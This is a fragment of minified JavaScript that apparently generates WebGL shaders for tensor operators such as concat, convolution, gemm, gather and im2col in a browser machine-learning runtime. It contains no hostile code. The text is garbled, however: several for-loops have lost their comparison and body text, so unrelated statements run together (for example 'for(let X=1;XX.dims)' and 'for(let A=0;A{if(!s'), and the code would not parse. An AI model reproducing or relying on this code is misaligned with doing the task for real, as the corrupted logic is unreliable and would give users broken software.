- `,name:w,type:c.FunctionType.ValueBased}}n.glslAdd=h,n.glslDiv=p,n.glslMul=u,n.glslSub=s,n.glslEqual=t,n.glslGreater=e,n.glslLess=r,n.glslAnd=i,n.glslOr=d,n.glslXor=g,n.glslPow=m,n.glslPRelu=b;const _=(w,S,A,O=S[0].type,x)=>{const I=w.session.pack?a.TextureType.packed:a.TextureType.unpacked;return{name:A.name,inputNames:["A","B"],inputTypes:[I,I],cacheHint:x,get:()=>v(w,S,A,O)}},v=(w,S,A,O=S[0].type)=>{const x=w.session.pack?a.TextureType.packed:a.TextureType.unpacked,I=!l.ShapeUtil.areEqual(S[0].dims,S[1].dims);let $=S[0].dims;const B=w.session.pack;if(I){const H=l.BroadcastUtil.calcShape(S[0].dims,S[1].dims,!1);if(!H)throw new Error("Can't perform binary op on the given tensors");$=H;const M=$.length,j=S[0].dims.length!==0?S[0].dims.length:1,Z=S[1].dims.length!==0?S[1].dims.length:1,X=S[0].dims.length!==0?"bcastIndices_A(indices, aindices);":"aindices[0] = 0;",Q=S[1].dims.length!==0?"bcastIndices_B(indices, bindices);":"bindices[0] = 0;",ee=(0,f.getGlsl)(w.session.backend.glContext.version),ue=B?`
- ${A.body}
- void main() {
- vec4 a = getAAtOutCoords();
- vec4 b = getBAtOutCoords();
- vec4 result = ${A.name}(a, b);
- ${ee.output} = result;
- }`:`
- ${A.body}
- float process(int indices[${M}]) {
- int aindices[${j}];
- int bindices[${Z}];
- ${X}
- ${Q}
- return ${A.name}(_A(aindices), _B(bindices));
- }`;return{name:A.name,inputNames:["A","B"],inputTypes:[x,x],output:{dims:$,type:O,textureType:x},shaderSource:ue,hasMain:B}}const L=(0,f.getGlsl)(w.session.backend.glContext.version),N=`
- ${A.body}
- void main() {
- vec4 v1 = ${L.texture2D}(A, TexCoords);
- vec4 v2 = ${L.texture2D}(B, TexCoords);
- vec4 result = ${A.name}(v1, v2);
- ${L.output} = result;
- }
- `;return{name:A.name,inputNames:["A","B"],inputTypes:[x,x],output:{dims:S[0].dims,type:O,textureType:x},shaderSource:N,hasMain:!0}};n.add=(w,S)=>[w.run(_(w,S,h()),S)],n.and=(w,S)=>[w.run(_(w,S,i(),"bool"),S)],n.div=(w,S)=>[w.run(_(w,S,p()),S)],n.equal=(w,S)=>[w.run(_(w,S,t(),"bool"),S)],n.greater=(w,S)=>[w.run(_(w,S,e(),"bool"),S)],n.less=(w,S)=>[w.run(_(w,S,r(),"bool"),S)],n.mul=(w,S)=>[w.run(_(w,S,u()),S)],n.or=(w,S)=>[w.run(_(w,S,d(),"bool"),S)],n.pow=(w,S)=>[w.run(_(w,S,m()),S)],n.pRelu=(w,S)=>[w.run(_(w,S,b()),S)],n.sub=(w,S)=>[w.run(_(w,S,s()),S)],n.xor=(w,S)=>[w.run(_(w,S,g(),"bool"),S)]},4196:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseCastAttributes=n.cast=void 0;const l=o(2517);n.cast=(f,a,h)=>(c(a),[f.cast(a[0],h)]),n.parseCastAttributes=f=>l.ProtoUtil.tensorDataTypeFromProto(f.attributes.getInt("to"));const c=f=>{if(!f||f.length!==1)throw new Error("Cast requires 1 input.");if(f[0].type==="string")throw new Error("Invalid input type.")}},1163:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createPackedConcatProgramInfoLoader=void 0;const l=o(5060),c=o(2039),f=o(9390),a=o(2827);n.createPackedConcatProgramInfoLoader=(p,u,s)=>{const t=(e=u.length,r=s.cacheKey,{name:"Concat (packed)",inputNames:Array.from({length:e},(i,d)=>`X${d}`),inputTypes:Array(e).fill(c.TextureType.packed),cacheHint:r});var e,r;return Object.assign(Object.assign({},t),{get:()=>((i,d,g,m)=>{const b=g[0].dims.slice();if(m>=b.length||m<-1*b.length)throw new Error("axis specified for concat doesn't match input dimensionality");m<0&&(m=b.length+m);const _=b.slice(0);for(let X=1;XX.dims),x=(0,f.getGlChannels)(v),I=new Array(O.length-1);I[0]=O[0][m];for(let X=1;X= ${I[X-1]}) {
- return getChannel(
- getX${X}(${h(x,$,Q)}),
- vec2(${h(B,$,Q)}));
- }`}const H=I.length,M=I[I.length-1];N+=`
- return getChannel(
- getX${H}(${h(x,$,M)}),
- vec2(${h(B,$,M)}));`;const j=(0,l.getGlsl)(i.session.backend.glContext.version),Z=`
- ${A}
- float getValue(${x.map(X=>"int "+X)}) {
- ${N}
- }
-
- void main() {
- ${S} coords = getOutputCoords();
- int lastDim = coords.${x[v-1]};
- coords.${x[v-1]} = coords.${x[v-2]};
- coords.${x[v-2]} = lastDim;
-
- vec4 result = vec4(getValue(${w}), 0., 0., 0.);
-
- ${w[v-1]} = ${w[v-1]} + 1;
- if (${w[v-1]} < ${_[v-1]}) {
- result.g = getValue(${w});
- }
-
- ${w[v-2]} = ${w[v-2]} + 1;
- if (${w[v-2]} < ${_[v-2]}) {
- result.a = getValue(${w});
- }
-
- ${w[v-1]} = ${w[v-1]} - 1;
- if (${w[v-2]} < ${_[v-2]} &&
- ${w[v-1]} < ${_[v-1]}) {
- result.b = getValue(${w});
- }
- ${j.output} = result;
- }
- `;return Object.assign(Object.assign({},d),{output:{dims:_,type:g[0].type,textureType:c.TextureType.packed},shaderSource:Z,hasMain:!0})})(p,t,u,s.axis)})};const h=(p,u,s)=>{const t=p.indexOf(u);return p.map((e,r)=>r===t?`${e} - ${s}`:e).join()}},2069:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseConcatAttributes=n.concat=void 0;const l=o(246),c=o(2039),f=o(1163);n.concat=(e,r,i)=>(t(r),e.session.pack&&r[0].dims.length>1?[e.run((0,f.createPackedConcatProgramInfoLoader)(e,r,i),r)]:[e.run(a(e,r,i),r)]);const a=(e,r,i)=>{const d=(g=r.length,m=i.cacheKey,{name:"Concat",inputNames:Array.from({length:g},(b,_)=>`X${_}`),inputTypes:Array(g).fill(c.TextureType.unpacked),cacheHint:m});var g,m;return Object.assign(Object.assign({},d),{get:()=>((b,_,v,w)=>{const S=v[0].dims.slice();if(w>=S.length||w<-1*S.length)throw new Error("axis specified for concat doesn't match input dimensionality");w<0&&(w=S.length+w);const A=S.slice(0);for(let L=1;L`int getTextureWhereDataResides(int index) {
- ${e.map((r,i)=>`if(index<${r}) {return ${i};}
-`).join("")}
- }`,p=e=>h(e),u=(e,r)=>{const i=[`float fetchDataFromCorrectTexture(int textureIndex, int indices[${r}]) {`];for(let d=0;d{const r=["int getSizeInConcatAxisValueFromIndex(int index) {"];for(let i=0;i(0,l.createAttributeWithCacheKey)({axis:e.attributes.getInt("axis")});const t=e=>{if(!e||e.length<1)throw new Error("too few inputs");const r=e[0].type,i=e[0].dims.length;if(r==="string")throw new Error("string tensor is not supported yet");for(const d of e){if(d.type!==r)throw new Error("input tensors should be one type");if(d.dims.length!==i)throw new Error("input tensors should have the same shape")}}},4770:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createUnpackedGroupedConvProgramInfoLoader=void 0;const l=o(6231),c=o(5060),f=o(2039),a=o(8138),h=o(2823);n.createUnpackedGroupedConvProgramInfoLoader=(p,u,s)=>{const t=(e=u.length>2,r=s.cacheKey,{name:"GroupedConv",inputNames:e?["X","W","Bias"]:["X","W"],inputTypes:e?[f.TextureType.unpacked,f.TextureType.unpacked,f.TextureType.unpacked]:[f.TextureType.unpacked,f.TextureType.unpacked],cacheHint:r});var e,r;return Object.assign(Object.assign({},t),{get:()=>((i,d,g,m)=>{const b=d.length>2?"value += getBias(output_channel);":"",_=d[0].dims.slice(),v=d[1].dims.slice(),w=v[0]/m.group;l.Logger.verbose("GroupedConv",`autpPad:${m.autoPad}, dilations:${m.dilations}, group:${m.group}, kernelShape:${m.kernelShape}, pads:${m.pads}, strides:${m.strides}`);const S=(0,a.calculateOutputShape)(_,v,m.dilations,m.pads,m.strides),A=(0,c.getGlsl)(i.session.backend.glContext.version),{activationFunction:O,applyActivation:x}=(0,h.getActivationSnippet)(m),I=`
- const ivec2 strides = ivec2(${m.strides[0]}, ${m.strides[1]});
- const ivec2 pads = ivec2(${m.pads[0]}, ${m.pads[1]});
- ${O}
- void main() {
- ivec4 coords = getOutputCoords();
- int batch = coords.x;
- int output_channel = coords.y;
- ivec2 xRCCorner = coords.zw * strides - pads;
- int group_id = output_channel / ${w};
-
- float value = 0.0;
- for (int wInChannel = 0; wInChannel < ${v[1]}; wInChannel++) {
- int input_channel = group_id * ${v[1]} + wInChannel;
- for (int wHeight = 0; wHeight < ${v[2]}; wHeight++) {
- int xHeight = xRCCorner.x + wHeight * ${m.dilations[0]};
-
- if (xHeight < 0 || xHeight >= ${_[2]}) {
- continue;
- }
-
- for (int wWidth = 0; wWidth < ${v[3]}; wWidth++) {
- int xWidth = xRCCorner.y + wWidth * ${m.dilations[1]};
- if (xWidth < 0 || xWidth >= ${_[3]}) {
- continue;
- }
-
- float xVal = getX(batch, input_channel, xWidth, xHeight);
- float wVal = getW(output_channel, wInChannel, wWidth, wHeight);
- value += xVal*wVal;
- }
- }
- }
- ${b}
- ${x}
- ${A.output} = vec4(value, .0, .0, .0);
- }
-`;return Object.assign(Object.assign({},g),{output:{dims:S,type:d[0].type,textureType:f.TextureType.unpacked},shaderSource:I,hasMain:!0})})(p,u,t,s)})}},1386:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.conv2DPacked=n.conv2DPackedPointwise=void 0;const l=o(8138),c=o(8555),f=o(708);n.conv2DPackedPointwise=(a,h,p)=>{const u=h[0].dims,s=h[1].dims,t=(0,l.calculateOutputShape)(u,s,p.dilations,p.pads,p.strides),e=a.reshapePacked(h[0],[u[1],u[2]*u[3]]),r=a.reshapePacked(h[1],[s[0],s[1]]),i=h.length>2?[r,e,h[2]]:[r,e],d=a.run((0,f.createPackedMatmulProgramInfoLoader)(a,i,p),i);return a.reshapePacked(d,t)},n.conv2DPacked=(a,h,p)=>{const u=h[0].dims,s=h[1].dims,t=(0,l.calculateOutputShape)(u,s,p.dilations,p.pads,p.strides),e=a.run((0,c.createPackedIm2ColProgramInfoLoader)(a,h[0],h[1],t,p),[h[0]]),r=a.reshapePacked(h[1],[s[0],s[1]*s[2]*s[3]]),i=h.length===3?[r,e,h[2]]:[r,e],d=a.run((0,f.createPackedMatmulProgramInfoLoader)(a,i,p),i);return a.reshapePacked(d,t)}},9663:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseConvTransposeAttributes=n.convTranspose=void 0;const l=o(246),c=o(5060),f=o(2039),a=o(2823),h=(r,i,d,g,m,b)=>(r-1)*i+d+(g-1)*m+1-b,p=(r,i,d,g,m)=>{const b=Math.floor(r/2);i==="SAME_UPPER"?(d[g]=b,d[m]=r-b):i==="SAME_LOWER"&&(d[g]=r-b,d[m]=b)};n.convTranspose=(r,i,d)=>(e(i,d),u(r,i,d));const u=(r,i,d)=>{const g=t(d,i);return[s(r,i,g)]},s=(r,i,d)=>r.run(((g,m,b)=>{const _=(v=m.length>2,w=b.cacheKey,{name:"ConvTranspose",inputNames:v?["X","W","B"]:["X","W"],inputTypes:v?[f.TextureType.unpacked,f.TextureType.unpacked,f.TextureType.unpacked]:[f.TextureType.unpacked,f.TextureType.unpacked],cacheHint:w});var v,w;return Object.assign(Object.assign({},_),{get:()=>((S,A,O,x)=>{const I=A.length>2?"getB(output_channel)":"0.0",$=A[0].dims,B=A[1].dims,L=B[1],N=B[0]/x.group,H=[A[0].dims[0],A[1].dims[1]*x.group,...x.outputShape],M=(0,c.getGlsl)(S.session.backend.glContext.version),{activationFunction:j,applyActivation:Z}=(0,a.getActivationSnippet)(x),X=`
- const ivec2 strides = ivec2(${x.strides[0]}, ${x.strides[1]});
- const ivec2 pads = ivec2(${x.pads[0]}, ${x.pads[1]});
- ${j}
- void main() {
- ivec4 coords = getOutputCoords();
- int batch = coords.x;
- int output_channel = coords.y;
-
- ivec2 loc = coords.zw + pads;
-
- int group_id = output_channel / ${L};
- int wOutChannel = output_channel - group_id * ${L};
-
- float value = ${I};
- for (int inChannelOffset = 0; inChannelOffset < ${N}; inChannelOffset++) {
- int input_channel = group_id * ${N} + inChannelOffset;
- for (int wWOff = 0; wWOff < ${B[2]}; wWOff++) {
- for (int wHOff = 0; wHOff < ${B[3]}; wHOff++) {
- ivec2 wOff = ivec2(wWOff * ${x.dilations[0]}, wHOff * ${x.dilations[1]});
- ivec2 wLoc = loc - wOff;
- ivec2 wLocIn = wLoc / strides;
- if (
- wLocIn * strides == wLoc &&
- wLocIn.x >= 0 && wLocIn.x < ${$[2]} &&
- wLocIn.y >= 0 && wLocIn.y < ${$[3]}
- ) {
- float xVal = getX(batch, input_channel, wLocIn.y, wLocIn.x);
- float wVal = getW(input_channel, wOutChannel, wHOff, wWOff);
- value += xVal * wVal;
- }
- }
- }
- }
- ${Z}
- ${M.output} = vec4(value, .0, .0, .0);
- }
-`;return Object.assign(Object.assign({},O),{output:{dims:H,type:A[0].type,textureType:f.TextureType.unpacked},shaderSource:X,hasMain:!0})})(g,m,_,b)})})(r,i,d),i),t=(r,i)=>{const d=r.kernelShape.slice();if(r.kernelShape.length===0)for(let _=2;_{const $=_.length-2,B=I.length===0;for(let L=0;L<$;++L){const N=B?_[L+2]*O[L]:I[L],H=h(_[L+2],O[L],A[L],v[L],w[L],N);p(H,S,A,L,L+$),B&&I.push(O[L]*(_[L+2]-1)+x[L]+(v[L]-1)*w[L]+1-A[L]-A[L+$])}})(i[0].dims,d,r.dilations,r.autoPad,g,r.strides,r.outputPadding,m);const b=Object.assign({},r);return Object.assign(b,{kernelShape:d,pads:g,outputShape:m,cacheKey:r.cacheKey}),b};n.parseConvTransposeAttributes=r=>{const i=r.attributes,d=(0,a.parseInternalActivationAttributes)(i),g=i.getString("auto_pad","NOTSET"),m=i.getInts("dilations",[1,1]),b=i.getInt("group",1),_=i.getInts("kernel_shape",[]),v=i.getInts("output_padding",[0,0]),w=i.getInts("output_shape",[]),S=i.getInts("pads",[0,0,0,0]),A=i.getInts("strides",[1,1]);return(0,l.createAttributeWithCacheKey)(Object.assign({autoPad:g,dilations:m,group:b,kernelShape:_,outputPadding:v,outputShape:w,pads:S,strides:A},d))};const e=(r,i)=>{if(!r||r.length!==2&&r.length!==3)throw new Error("Conv requires 2 or 3 inputs");if(r[0].dims.length!==4||r[1].dims.length!==4)throw new Error("currently only support 2-dimensional conv");if(r[0].dims[1]!==r[1].dims[0])throw new Error("FILTER_IN_CHANNEL should be equal to DATA_CHANNEL");const d=r[1].dims[1]*i.group;if(r.length===3&&(r[2].dims.length!==1||r[2].dims[0]!==d))throw new Error("invalid bias");const g=r[0].dims.length-2;if(i.dilations.length!==g)throw new Error(`dilations should be ${g}D`);if(i.strides.length!==g)throw new Error(`strides should be ${g}D`);if(i.pads.length!==2*g)throw new Error(`pads should be ${2*g}D`);if(i.outputPadding.length!==g)throw new Error(`output_padding should be ${g}D`);if(i.kernelShape.length!==0&&i.kernelShape.length!==r[1].dims.length-2)throw new Error("invalid kernel shape");if(i.outputShape.length!==0&&i.outputShape.length!==r[0].dims.length-2)throw new Error("invalid output shape");if(r[0].type!=="float32"||r[1].type!=="float32")throw new Error("ConvTranspose input(X,W) should be float tensor");if(r.length===3&&r[2].type!=="float32")throw new Error("ConvTranspose input(bias) should be float tensor")}},8138:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseConvAttributes=n.conv=n.calculateOutputShape=void 0;const l=o(246),c=o(2517),f=o(4770),a=o(1386),h=o(9828),p=o(2823),u=o(3248),s=o(5623);n.calculateOutputShape=(g,m,b,_,v)=>{const w=g[0],S=g.slice(2),A=S.length,O=m[0],x=m.slice(2).map(($,B)=>$+($-1)*(b[B]-1)),I=S.map(($,B)=>$+_[B]+_[B+A]).map(($,B)=>Math.floor(($-x[B]+v[B])/v[B]));return[w,O].concat(...I)},n.conv=(g,m,b)=>(d(m,b),t(g,m,b));const t=(g,m,b)=>{const _=i(b,m),v=g.session.pack,w=_.kernelShape[0]===1&&_.kernelShape[1]===1;return _.group>1?[g.run((0,f.createUnpackedGroupedConvProgramInfoLoader)(g,m,_),m)]:w&&v?[e(g,m,_)]:v&&m[0].dims.length===4&&m[0].dims[0]===1&&!w?[(0,a.conv2DPacked)(g,m,_)]:[r(g,m,_)]},e=(g,m,b)=>{const _=m[0].dims,v=m[1].dims,w=(0,n.calculateOutputShape)(_,v,b.dilations,b.pads,b.strides),S=g.reshapeUnpacked(m[0],[_[1],_[2]*_[3]]),A=g.reshapeUnpacked(m[1],[v[0],v[1]]),O=m.length>2?[A,S,m[2]]:[A,S],x=g.run((0,s.createMatmulProgramInfoLoader)(O,b),O);return g.reshapeUnpacked(x,w)},r=(g,m,b)=>{const _=m[0].dims,v=m[1].dims,w=(0,n.calculateOutputShape)(_,v,b.dilations,b.pads,b.strides),S=g.run((0,u.createIm2ColProgramInfoLoader)(g,m[0],m[1],w,b),[m[0]]),A=m.length===3?[S,m[1],m[2]]:[S,m[1]];return g.run((0,h.createDotProductProgramInfoLoader)(g,m,w,b),A)},i=(g,m)=>{const b=g.kernelShape.slice();if(g.kernelShape.length===0)for(let w=2;w{const m=g.attributes,b=(0,p.parseInternalActivationAttributes)(m),_=m.getString("auto_pad","NOTSET"),v=m.getInts("dilations",[1,1]),w=m.getInt("group",1),S=m.getInts("kernel_shape",[]),A=m.getInts("pads",[0,0,0,0]),O=m.getInts("strides",[1,1]);return(0,l.createAttributeWithCacheKey)(Object.assign({autoPad:_,dilations:v,group:w,kernelShape:S,pads:A,strides:O},b))};const d=(g,m)=>{if(!g||g.length!==2&&g.length!==3)throw new Error("Conv requires 2 or 3 inputs");if(g[0].dims.length!==4||g[1].dims.length!==4)throw new Error("currently only support 2-dimensional conv");if(g[0].dims[1]!==g[1].dims[1]*m.group)throw new Error("FILTER_IN_CHANNEL should be equal to DATA_CHANNEL");if(g.length===3&&(g[2].dims.length!==1||g[1].dims[0]!==g[2].dims[0]))throw new Error("invalid bias");const b=g[0].dims.length-2;if(m.dilations.length!==b)throw new Error(`dilations should be ${b}D`);if(m.strides.length!==b)throw new Error(`strides should be ${b}D`);if(m.pads.length!==2*b)throw new Error(`pads should be ${2*b}D`);if(m.kernelShape.length!==0&&m.kernelShape.length!==g[1].dims.length-2)throw new Error("invalid kernel shape");if(g[0].type!=="float32"||g[1].type!=="float32")throw new Error("Conv input(X,W) should be float tensor");if(g.length===3&&g[2].type!=="float32")throw new Error("Conv input(bias) should be float tensor")}},5193:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseDepthToSpaceAttributes=n.depthToSpace=void 0;const l=o(3738);n.depthToSpace=(f,a,h)=>{c(a);const p=h.blocksize,u=p*p,s=h.mode==="DCR"?[0,3,4,1,5,2]:[0,1,4,2,5,3],t=h.mode==="DCR"?[a[0].dims[0],p,p,a[0].dims[1]/u,a[0].dims[2],a[0].dims[3]]:[a[0].dims[0],a[0].dims[1]/u,p,p,a[0].dims[2],a[0].dims[3]],e=f.reshapeUnpacked(a[0],t),r={perm:s,cacheKey:`${s}`},[i]=(0,l.transpose)(f,[e],r),d=[a[0].dims[0],a[0].dims[1]/u,a[0].dims[2]*p,a[0].dims[3]*p];return[f.reshapeUnpacked(i,d)]},n.parseDepthToSpaceAttributes=f=>{const a=f.attributes.getInt("blocksize");if(a<1)throw new Error(`blocksize must be >= 1, but got : ${a} for DepthToSpace`);const h=f.attributes.getString("mode","DCR");if(h!=="DCR"&&h!=="CRD")throw new Error(`unrecognized mode: ${h} for DepthToSpace`);return{mode:h,blocksize:a}};const c=f=>{if(f.length!==1)throw new Error(`DepthToSpace expect 1 inputs, but got ${f.length}`);if(f[0].type==="string"||f[0].dims.length!==4)throw new TypeError("DepthToSpace input should be a 4-D numeric tensor")}},9828:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createDotProductProgramInfoLoader=void 0;const l=o(2517),c=o(5060),f=o(2039),a=o(2823),h=o(3248);n.createDotProductProgramInfoLoader=(p,u,s,t)=>{const e=((r,i)=>({name:"ConvDotProduct",inputNames:r?["Im2Col","K","B"]:["Im2Col","K"],inputTypes:r?[f.TextureType.unpacked,f.TextureType.packedLastDimension,f.TextureType.unpacked]:[f.TextureType.unpacked,f.TextureType.packedLastDimension],cacheKey:i.activationCacheKey}))(u.length>2,t);return Object.assign(Object.assign({},e),{get:()=>((r,i,d,g,m)=>{const b=d[0].dims,_=d[1].dims,v=[_[0],Math.ceil(b[1]*_[2]*_[3]/4)],w=(0,h.calculateIm2ColDims)(b,_,g),[S,A]=r.calculateTextureWidthAndHeight(v,f.TextureType.packedLastDimension),O=l.ShapeUtil.computeStrides(w),[x,I]=r.calculateTextureWidthAndHeight(w,f.TextureType.packedLastDimension),$=g.length,B=d.length<3?"0.0":"_B(b)",L=Math.ceil(b[1]*_[2]*_[3]/4),{activationFunction:N,applyActivation:H}=(0,a.getActivationSnippet)(m),M=(0,c.getGlsl)(r.session.backend.glContext.version),j=`
-${N}
-float process(int indices[${$}]) {
- int b[1];
- b[0] = indices[1];
- int im2col[4];
- im2col[0] = indices[0];
- im2col[1] = indices[2];
- im2col[2] = indices[3];
- int im2colOffset = im2col[0] * ${O[0]} + im2col[1] * ${O[1]} + im2col[2] * ${O[2]};
- int kernelOffset = indices[1] * ${v[1]};
- float value = ${B};
- for (int i = 0; i < ${L}; ++i) {
- vec2 im2colCoords = offsetToCoords(im2colOffset, ${x}, ${I});
- vec2 kernelCoords = offsetToCoords(kernelOffset, ${S}, ${A});
- value += dot(${M.texture2D}(Im2Col, im2colCoords), ${M.texture2D}(K, kernelCoords));
- ++im2colOffset;
- ++kernelOffset;
- }
- ${H}
- return value;
-}`;return Object.assign(Object.assign({},i),{output:{dims:g,type:d[0].type,textureType:f.TextureType.unpacked},shaderSource:j})})(p,e,u,s,t)})}},7992:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseFlattenAttributes=n.flatten=void 0;const l=o(2517);n.flatten=(f,a,h)=>{c(a,h);const p=l.ShapeUtil.flattenShape(a[0].dims,h);return[f.reshapeUnpacked(a[0],p)]},n.parseFlattenAttributes=f=>f.attributes.getInt("axis",1);const c=(f,a)=>{if(!f||f.length!==1)throw new Error("Flatten requires 1 input.");const h=f[0].dims.length;if(h===0)throw new Error("scalar tensor is not supported.");if(a<-h||a>h)throw new Error("Invalid axis");if(f[0].type==="string")throw new Error("string tensor is not supported.")}},2823:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseInternalActivationAttributes=n.getActivationSnippet=void 0;const l=o(2517),c=o(4909);n.getActivationSnippet=function(f){let a;switch(f.activation){case"Relu":a=(0,c.glslRelu)();break;case"Sigmoid":a=(0,c.glslSigmoid)();break;case"Clip":a=(0,c.glslClip)(f.clipMin,f.clipMax);break;default:return{activationFunction:"",applyActivation:""}}const h=a.name;return{activationFunction:a.body,applyActivation:`value = ${h}_(value);`}},n.parseInternalActivationAttributes=f=>{const a=f.getString("activation","");if(a==="Clip"){const[h,p]=f.getFloats("activation_params",[l.MIN_CLIP,l.MAX_CLIP]);return{activation:a,clipMax:p,clipMin:h,activationCacheKey:`${a}:${h},${p}`}}return{activation:a,activationCacheKey:a}}},1253:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseGatherAttributes=n.gather=void 0;const l=o(246),c=o(782),f=o(2517),a=o(2039);n.gather=(s,t,e)=>(u(t,e.axis),[s.run(p(s,t,e),t)]),n.parseGatherAttributes=s=>(0,l.createAttributeWithCacheKey)({axis:s.attributes.getInt("axis",0)});const h={name:"Gather",inputNames:["A","B"],inputTypes:[a.TextureType.unpacked,a.TextureType.unpacked]},p=(s,t,e)=>{const r=Object.assign(Object.assign({},h),{cacheHint:e.cacheKey});return Object.assign(Object.assign({},r),{get:()=>((i,d,g,m)=>{const b=g[0].dims.slice(),_=g[1].dims.slice(),v=new Array(b.length+_.length-1);m=f.ShapeUtil.normalizeAxis(m,b.length);const w=[];for(let A=0;A{if(!s||s.length!==2)throw new Error("Gather requires 2 inputs.");const e=s[0].dims.length;if(e<1)throw new Error("Invalid input shape.");if(t<-e||t>e-1)throw new Error("Invalid axis.");if(c.NUMBER_TYPES.indexOf(s[0].type)===-1)throw new Error("Invaid input type.");if(s[1].type!=="int32"&&s[1].type!=="int16")throw new Error("Invaid input type.")}},4776:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseGemmAttributesV11=n.parseGemmAttributesV7=n.gemm=void 0;const l=o(246),c=o(2517),f=o(2039);n.gemm=(s,t,e)=>(u(t,e),[s.run(h(t,e),t)]);const a=(s,t)=>{const e=s.attributes.getInt("transA",0)!==0,r=s.attributes.getInt("transB",0)!==0,i=s.attributes.getFloat("alpha",1),d=s.attributes.getFloat("beta",1);return(0,l.createAttributeWithCacheKey)({transA:e,transB:r,alpha:i,beta:d,isOptionalC:t})};n.parseGemmAttributesV7=s=>a(s,!1),n.parseGemmAttributesV11=s=>a(s,!0);const h=(s,t)=>{const e={name:"Gemm",inputNames:s.length===3?["A","B","C"]:["A","B"],inputTypes:s.length===3?[f.TextureType.unpacked,f.TextureType.unpacked,f.TextureType.unpacked]:[f.TextureType.unpacked,f.TextureType.unpacked],key:t.cacheKey};return Object.assign(Object.assign({},e),{get:()=>p(e,s,t)})},p=(s,t,e)=>{const r=t[0].dims.slice(),i=t[1].dims.slice(),[d,g]=c.GemmUtil.getShapeOfGemmResult(r,e.transA,i,e.transB,t.length===3?t[2].dims:void 0),m=[d,g];if(!m)throw new Error("Can't use gemm on the given tensors");let b=r[r.length-1],_="";e.transA&&(b=r[0]),e.transA&&e.transB?_="value += _A_T(a) * _B_T(b);":e.transA&&!e.transB?_="value += _A_T(a) * _B(b);":!e.transA&&e.transB?_="value += _A(a) * _B_T(b);":e.transA||e.transB||(_="value += _A(a) * _B(b);");const v=m.length,w=`
- float process(int indices[${v}]) {
- int a[${v}];
- int b[${v}];
- ${t.length===3?`int c[${t[2].dims.length}];`:""}
-
- copyVec(indices, a);
- copyVec(indices, b);
- ${t.length===3?"bcastIndices_C(indices, c);":""}
-
- float value = 0.0;
- for (int k=0; k<${b}; ++k) {
- a[${v-1}] = k;
- b[${v-2}] = k;
- ${_}
- }
-
- value = value * alpha;
- ${t.length===3?"value += beta * _C(c);":""}
- return value;
- }`;return Object.assign(Object.assign({},s),{output:{dims:m,type:t[0].type,textureType:f.TextureType.unpacked},variables:[{name:"alpha",type:"float",data:e.alpha},{name:"beta",type:"float",data:e.beta}],shaderSource:w})},u=(s,t)=>{if(!s)throw new Error("Input is missing");if(t.isOptionalC&&(s.length<2||s.length>3))throw new Error("Invaid input shape.");if(!t.isOptionalC&&s.length!==3)throw new Error("Gemm requires 3 inputs");if(s.length===3&&s[2].dims.length!==1&&s[2].dims.length!==2)throw new Error("Invalid input shape of C");if(s[0].type!=="float32"&&s[0].type!=="float64"||s[1].type!=="float32"&&s[1].type!=="float64"||s.length===3&&s[2].type!=="float32"&&s[2].type!=="float64")throw new Error("Invalid input type.");if(s[0].type!==s[1].type||s.length===3&&s[0].type!==s[2].type)throw new Error("Input types are mismatched")}},8555:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createPackedIm2ColProgramInfoLoader=void 0;const l=o(5060),c=o(2039),f=o(2827);n.createPackedIm2ColProgramInfoLoader=(a,h,p,u,s)=>{const t=(e=s.cacheKey,{name:"Im2Col (packed)",inputNames:["A"],inputTypes:[c.TextureType.packed],cacheHint:e});var e;return Object.assign(Object.assign({},t),{get:()=>((r,i,d,g,m,b)=>{const _=d.dims,v=g.dims,w=m.length,S=[v[1]*v[2]*v[3],m[2]*m[3]],A=v[2]*v[3],O=(0,f.unpackFromChannel)(),x=(0,l.getGlsl)(r.session.backend.glContext.version);let I="";for(let B=0;B<=1;B++)for(let L=0;L<=1;L++)I+=`
- blockIndex = rc.x + ${L};
- pos = rc.y + ${B};
-
- if(blockIndex < ${S[1]} && pos < ${S[0]}) {
- offsetY = int(blockIndex / (${m[w-1]})) * ${b.strides[0]} -
- ${b.pads[0]};
- d0 = offsetY + ${b.dilations[0]} * (imod(pos, ${A}) / ${v[2]});
-
- if(d0 < ${_[2]} && d0 >= 0) {
- offsetX = imod(blockIndex, ${m[w-1]}) * ${b.strides[1]} -
- ${b.pads[1]};
- d1 = offsetX + ${b.dilations[1]} * imod(imod(pos, ${A}), ${v[2]});
-
- if(d1 < ${_[3]} && d1 >= 0) {
-
- ch = int(float(pos)/ ${A}.);
- innerDims = vec2(d0, d1);
- result[${2*B+L}] = getChannel(
- getA(0, ch, int(innerDims.x),
- int(innerDims.y)), innerDims);
- }
- }
- }
-
- `;const $=`
- ${O}
-
- void main() {
- ivec2 rc = getOutputCoords();
- vec4 result = vec4(0.0);
- int blockIndex, pos, offsetY, d0, offsetX, d1, ch;
- vec2 innerDims;
- ${I}
- ${x.output} = result;
- }
- `;return Object.assign(Object.assign({},i),{output:{dims:S,type:d.type,textureType:c.TextureType.packed},shaderSource:$,hasMain:!0})})(a,t,h,p,u,s)})}},3248:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.calculateIm2ColDims=n.createIm2ColProgramInfoLoader=void 0;const l=o(2039);n.createIm2ColProgramInfoLoader=(c,f,a,h,p)=>{const u=(s=p.cacheKey,{name:"Im2Col",inputNames:["X"],inputTypes:[l.TextureType.unpacked],cacheHint:s});var s;return Object.assign(Object.assign({},u),{get:()=>((t,e,r,i,d,g)=>{const m=r.dims,b=i.dims,_=d.length,v=(0,n.calculateIm2ColDims)(m,b,d,4),w=`
- const int XC = ${m[1]};
- const int XH = ${m[2]};
- const int XW = ${m[3]};
